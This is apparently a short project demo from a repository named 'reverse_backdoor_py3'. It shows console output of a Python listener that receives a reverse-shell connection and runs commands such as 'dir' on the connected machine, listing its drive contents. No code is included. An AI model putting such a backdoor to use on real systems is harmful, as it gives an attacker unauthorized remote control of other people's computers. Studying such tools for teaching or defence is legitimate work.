 PS C:\Users\heroa\Self\MCIS\Project\reverse_backdoor_py3> python .\listener.py
[+] Waiting for incomming connection
[+] Got a connection from ('192.168.1.2', 58880)
>> pwd
[-] Error during command execution.
>> dir
 Volume in drive D is Downloads
 Volume Serial Number is 04E0-6A35

 Directory of D:\

04/28/2023  11:40 PM            83,086 4151_001.pdf
04/27/2023  06:47 PM           340,356 AltaScanner_04_22_2023.pdf
05/14/2023  09:27 AM             2,311 backdoor_connection.py
08/28/2022  07:25 PM    <DIR>          Books
05/13/2023  10:22 PM            32,551 kruti-dev-010-regular.zip
05/13/2023  09:16 AM    <DIR>          Movies
04/22/2023  12:15 PM    <DIR>          renpy-8.0.3-sdk.7z
02/26/2023  10:16 AM    <DIR>          Self_Misc
04/30/2023  12:54 AM    <DIR>          Temp
02/26/2023  10:17 AM    <DIR>          Working
               4 File(s)        458,304 bytes
               6 Dir(s)  52,652,957,696 bytes free

>>